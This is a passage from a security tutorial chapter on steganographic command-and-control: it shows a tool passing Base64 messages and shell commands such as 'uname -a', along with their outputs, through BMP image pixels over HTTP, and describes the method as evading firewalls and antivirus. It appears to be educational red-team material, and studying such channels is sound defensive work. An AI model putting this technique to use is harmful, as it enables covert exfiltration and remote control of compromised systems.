

### Picture 16:



### Picture 17:

as you can see in "Picture 17" my Text-message sent by Base64 in this Picture after "@base64on" Command and in Client-side we have this Info "[!]:Base64 Payload/Message Detected!" so this Text-data "this is text-message by BASE64 ;)" sent by Base64 Payload via BMP file "ChatviaPixels.bmp" and saved to Client-side with name "ChatviaPixels.bmp.2" .

In the next "Picture 18" you can see our Payload changed from Clear-text "this is text-message by BASE64 ;)" to bytes and these bytes are our Base64 Payload!.

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



### Picture 18:

for convert this BMP Base64 Payload to clear-text we need to use some Commands so in the Next "Picture 19 and 20" you can see these command for convert this Payload from Base64 to Clear text.



#### Picture 19:

as I said this Base64 Payload Saved to "ChatviaPixels.bmp.2" and to figure out what exactly is behind these Bytes you should use these Commands in the "Picture 20"

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



Picture 20:

### **Using Commands by "@cmd:Commands" instead Text-messages via BMP files**

we talked about this Method in Part1 of this Chapter-11 but again I want to say this Important Point "this is really good way for Exfil/Hiding Payloads against Firewalls and Avs also this method is kind of Tunneling (one-way/two-way) by Images over HTTP/HTTPS Traffic so advanced Malware will use by this Method for Transferring Commands between infected systems and hackers so this is "Big Deal and Serious Problem" ....

Note : in our network traffic between systemA and systemB we have BMP files with "Same Name and Same Size more often".

now in this Section I want to talk about Transferring Commands via BMP files, in "NativePayload\_Image.sh" v2 with this syntax you can use Commands instead Text-messages very simple :

syntax : @cmd:Commands Example : @cmd:uname -a

so our steps are :



in the next "Picture 21" you can see these Steps for command "uname -a".

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



#### Picture 21:

in then next "Picture 22" you can see our CMD output injected to this "ChatviaPixels.bmp.3" by Base64.



Picture 22:

#### **Using Command "@msgsave" to Saving all Text-Messages/Command-Outputs with details Information!**

With this syntax you can save all Messages very simple :

syntax : @msgsave

so you can see in the next "Picture 23" by this command all Messages saved to one text file with detail information.

-N--> it means this file has Normal Payload without Base64

-B--> it means this file has Base64 Payload

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part2)**



Picture 23:

### **Using Command "@msglist" to see all Text-Messages/Command-Outputs with details Information!**

With this syntax you can see all Messages very simple :

syntax : @msglist

-N--> it means this file has Normal Payload without Base64

-B--> it means this file has Base64 Payload

as you can see in the two next "Pictures 24 , 25" we can see Messages Detail in both Sides.

